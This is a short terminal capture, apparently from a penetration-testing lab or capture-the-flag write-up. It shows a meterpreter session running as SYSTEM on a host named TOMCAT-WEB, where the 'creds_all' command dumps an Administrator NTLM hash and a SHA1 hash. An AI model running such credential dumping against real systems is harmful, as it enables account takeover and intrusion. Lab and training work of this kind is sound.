 Success.
meterpreter > creds all
[-] Unknown command: creds
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain      NTLM                              SHA1
--------       ------      ----                              ----
Administrator  TOMCAT-WEB  42e2656ec24331269f82160ff5962387  202a4f252fa716b16cc934c114a2b4423add410d
wdigest credentials
===================
Username       Domain      Password
--------       ------      --------
(null)         (null)      (null)
Administrator  TOMCAT-WEB  (null)
TOMCAT-WEB$    WORKGROUP   (null)
kerberos credentials
====================
Username       Domain      Password
--------       ------      --------
(null)         (null)      (null)
Administrator  TOMCAT-WEB  (null)
tomcat-web$    WORKGROUP   (null)
meterpreter >
p...
kali 1% 1.24 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 238 min kali kali kali /run: 1% /: 50% /run/lock: 0% /run/user/110: 1% /run/user/1000: 1%